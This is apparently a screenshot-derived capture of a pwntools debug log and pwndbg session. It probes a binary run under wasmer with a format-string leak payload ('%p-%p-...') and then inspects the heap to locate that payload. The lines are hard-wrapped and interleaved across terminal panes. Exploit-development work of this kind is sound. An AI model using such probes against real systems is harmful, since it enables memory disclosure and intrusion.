 b'AAAAAAAAAAAAAAAA\n'
[DEBUG] Sent 0x11 bytes:
    b'BBBBBBBBBBBBBBBB\n'
[DEBUG] Wrote gdb script to '/tmp/pwnlib-
gdbscript-k1fgo7_g.gdb'
    b *write
[*] running in new terminal: ['/usr/bin/g
db', '-q', '/root/.wasmer/bin/wasmer', '-
p', '54708', '-x', '/tmp/pwnlib-gdbscript
-k1fgo7_g.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/
gdb', '-q', '/root/.wasmer/bin/wasmer', '
-p', '54708', '-x', '/tmp/pwnlib-gdbscrip
t-k1fgo7_g.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/
bin/tmux', 'splitw', '-h', '-l', '170', '
-F#{pane_pid}', '-P', '/tmp/tmpmdihspne']
[+] Waiting for debugger: Done
[DEBUG] Received 0x1c bytes:
    b'> haha. What you doing son?\n'
[DEBUG] Sent 0x28 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAA%p-%p-%p-%p
-%p-\n'
[*] Switching to interactive mode
[DEBUG] Received 0x102 bytes:
    b"thread '<unnamed>' panicked at lib/
virtual-io/src/selector.rs:143:17:\n"
    b'Unexpected error in selector poll l
oop: Os { code: 4, kind: Interrupted, mes
sage: "Interrupted system call" }\n'
    b'note: run with `RUST_BACKTRACE=1` e
nvironment variable to display a backtrac
e\n'
thread '<unnamed>' panicked at lib/virtua
l-io/src/selector.rs:143:17:
Unexpected error in selector poll loop: O
s { code: 4, kind: Interrupted, message:
"Interrupted system call" }
note: run with `RUST_BACKTRACE=1` environ
ment variable to display a backtrace
[DEBUG] Received 0xb4 bytes:
    b"thread '<unnamed>' panicked at lib/
virtual-io/src/selector.rs:143:17:\n"
    b'Unexpected error in selector poll l
oop: Os { code: 4, kind: Interrupted, mes
sage: "Interrupted system call" }\n'
thread '<unnamed>' panicked at lib/virtua
l-io/src/selector.rs:143:17:
Unexpected error in selector poll loop: O
s { code: 4, kind: Interrupted, message:
"Interrupted system call" }
[DEBUG] Received 0x1c bytes:
    b'> haha. What you doing son?\n'
> haha. What you doing son?
$ TRTRTRTR
[DEBUG] Sent 0x9 bytes:
   5   0x55e5e2f6cc7f <tokio::runtime::blocking::task::BlockingTask<T> as core::future::future::Future>::poll+191
   6   0x55e5e2f8d7a9 tokio::runtime::task::core::Core<T,S>::poll+153
   7   0x55e5e2f64b0e tokio::runtime::task::harness::Harness<T,S>::poll+190
[ THREADS (8 TOTAL) ]
  ► 10   "tokio-runtime-w" stopped: 0x75f7b6d262ab <write+75>
    1   "wasmer"          stopped: 0x75f7b6d30fdd <syscall+29>
    2   "TokioTaskManage" stopped: 0x75f7b6d30fdd <syscall+29>
    6   "tokio-runtime-w" stopped: 0x75f7b6d30fdd <syscall+29>
Not showing 4 thread(s). Use set context-max-threads <number of threads> to change this.
pwndbg> telescope 0x55e618beb250
00:0000│ rsi r13 0x55e618beb250 ◂— 0x2d302d3839347830 ('0x498-0-')
01:0008│         0x55e618beb258 ◂— 0x313178302d302d30 ('0-0-0x11')
02:0010│         0x55e618beb260 ◂— 0x20702d2d2d306262 ('bb0---p ')
03:0018│         0x55e618beb268 ◂— 0x3030303030303030 ('00000000')
04:0020│         0x55e618beb270 ◂— 0x302030303a303020 (' 00:00 0')
05:0028│         0x55e618beb278 ◂— 0x2020202020202020 ('        ')
... ↓            2 skipped
pwndbg> search 0x498-0-
Searching for byte: b'0x498-0-'
[heap]          0x55e618beb250 0x2d302d3839347830 ('0x498-0-')
[heap]          '0x498-0-0-0-0x11bb0-ng son?\n'
[anon_75f600000] 0x75f600011a90 0x2d302d3839347830 ('0x498-0-')
tel     pwndbg> telescope 0x75f600011a90
00:0000│  0x75f600011a90 ◂— 0x2d302d3839347830 ('0x498-0-')
01:0008│  0x75f600011a98 ◂— 0x313178302d302d30 ('0-0-0x11')
02:0010│  0x75f600011aa0 ◂— 0x10101012d306262
03:0018│  0x75f600011aa8 ◂— 0x101010101010101
... ↓     4 skipped
pwndbg>
08:0040│  0x75f600011ad0 ◂— 0x101010101010101
... ↓     7 skipped
pwndbg>
10:0080│  0x75f600011b10 ◂— 0x101010101010101
... ↓     3 skipped
14:00a0│  0x75f600011b30 ◂— 0
... ↓     3 skipped
pwndbg>
18:00c0│  0x75f600011b50 ◂— 0
19:00c8│  0x75f600011b58 ◂— 0x11b9000011ba4
1a:00d0│  0x75f600011b60 ◂— 0
1b:00d8│  0x75f600011b68 ◂— 0x11b9000011bb0
1c:00e0│  0x75f600011b70 ◂— 0
... ↓     3 skipped
pwndbg>
20:0100│  0x75f600011b90 ◂— 0x498
21:0108│  0x75f600011b98 ◂— 0
22:0110│  0x75f600011ba0 ◂— 0x11bb0
23:0118│  0x75f600011ba8 ◂— 0x100000002
24:0120│  0x75f600011bb0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAA%p-%p-%p-%p-%p-'
... ↓     2 skipped
27:0138│  0x75f600011bc8 ◂— '%p-%p-%p-%p-%p-'
pwndbg>
28:0140│  0x75f600011bd0 ◂— 0x2d70252d70252d /* '-%p-%p-' */
29:0148│  0x75f600011bd8 ◂— 0xa70 /* 'p\n' */
2a:0150│  0x75f600011be0 ◂— 0
... ↓     5 skipped
pwndbg>
30:0180│  0x75f600011c10 ◂— 0